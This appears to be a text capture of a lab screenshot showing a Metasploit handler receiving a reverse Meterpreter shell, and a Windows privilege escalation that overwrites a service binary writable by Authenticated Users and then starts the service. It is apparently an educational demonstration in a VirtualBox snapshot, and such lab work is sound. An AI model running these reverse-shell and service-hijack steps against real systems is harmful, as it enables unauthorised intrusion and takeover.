 msfconsole -x 136x71
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443
[*] Sending stage (179779 bytes) to 10.0.0.7
[*] Meterpreter session 5 opened (10.0.0.5:443 -> 10.0.0.7:49808) at 2019-05-21 21:13:30 +0100
meterpreter >
win1001 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\> icacls C:\service.exe
C:\service.exe BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
Mandatory Label\High Mandatory Level:(I)(NW)
Successfully processed 1 files; Failed processing 0 files
PS C:\> cp C:\program.exe C:\service.exe
PS C:\> ls c:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 8:33 AM PerfLogs
d-r--- 5/20/2019 10:10 PM Program Files
d-r--- 5/12/2019 1:32 PM Program Files (x86)
d----- 3/25/2019 9:13 PM temp
d-r--- 5/15/2019 10:33 PM Users
d----- 5/13/2019 6:56 PM Windows
d----- 5/12/2019 12:43 PM Windows.old
-a---- 3/2/2019 2:16 PM 212992 program.exe
-a---- 3/2/2019 2:16 PM 212992 service.exe
PS C:\> sc.exe start vulnsvc
[SC] StartService: OpenService FAILED 1060:
The specified service does not exist as an installed service.
PS C:\> sc.exe start evilsvc